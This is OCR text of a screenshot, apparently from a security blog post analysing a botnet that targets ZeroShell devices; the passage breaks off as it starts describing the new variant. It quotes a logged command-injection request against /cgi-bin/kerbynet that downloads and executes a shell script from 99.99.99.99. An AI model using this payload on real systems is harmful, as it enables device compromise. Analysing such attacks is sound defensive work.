
network infrastructure. Now, four months later, another
botnet is targeting these devices again. My original report
is here: https://nbailey.ca/post/zeroshell-botnet New attack
The previous version of the zeroshell malware would
leave logs with this pattern: /cgi-bin/kerbynet?
Section=NoAuthREQ&Action=x509List&type=*%22;cd%20%
O%20http%3A%2F%2F99.99.99.99%2Fzero;sh%20zero;%2
Decoding the URL strings, we get: /cgi-bin/kerbynet?
Section=NoAuthREQ&Action=x509List&type=*";cd
/tmp;curl -O http://99.99.99.99/zero;sh zero;" This string
causes the vulnerable system to download and execute a
shell script named zero. However, the new attack takes on
a different form:
Read more
Malware emails 2: Russian boogaloo
23 Oct, 2020 - 5 minutes
#security
#malware
#blog